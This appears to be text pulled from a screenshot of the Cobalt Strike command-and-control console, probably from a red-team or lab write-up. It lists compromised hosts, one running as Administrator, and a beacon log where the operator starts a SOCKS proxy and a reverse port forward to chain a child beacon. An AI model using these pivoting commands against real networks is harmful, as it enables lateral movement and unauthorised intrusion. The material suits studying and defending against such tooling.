 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 http-beacon Administrator * 12SERVER4 beacon.exe 2868 x86 1m
192.168.248.147 10.10.10.139 http-beacon hack 12SERVER5 artifact.exe 2080 x86 46ms
Event Log X Listeners X Beacon 10.10.10.139@2080 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.10.138